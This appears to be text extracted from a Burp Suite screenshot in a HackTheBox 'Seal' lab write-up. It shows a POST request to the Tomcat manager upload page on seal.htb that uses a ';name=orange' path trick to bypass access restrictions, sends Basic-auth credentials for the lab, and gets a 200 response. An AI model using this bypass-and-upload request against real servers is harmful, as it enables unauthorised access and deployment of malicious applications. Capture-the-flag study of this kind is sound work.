 Request
Pretty Raw Hex \n
1 POST /manager;name=orange/html/upload;jsessionid=EFDBB3C5CA089A56F5EDA8DC21113F89?
org.apache.catalina.filters.CSRF_NONCE=D38139A77A0D450C1FA410755184C7FB HTTP/1.1
2 Host: seal.htb
3 Content-Length: 922
4 Cache-Control: max-age=0
5 Authorization: Basic dG9tY2F0OjQyTXJIQmYqejh7WiU=
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://seal.htb
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygMZDWLhh069BPgzi
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
12 Accept:
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 26 Oct 2021 02:53:12 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 Set-Cookie: JSESSIONID=54764AB41641584DC0D0CA57E485F50C; Path=/manager; HttpOnly
7 Content-Length: 17704
8
9 <html>
10 <head>
11 <style>
12 body{
font-family:Tahoma,Arial,sans-serif;
}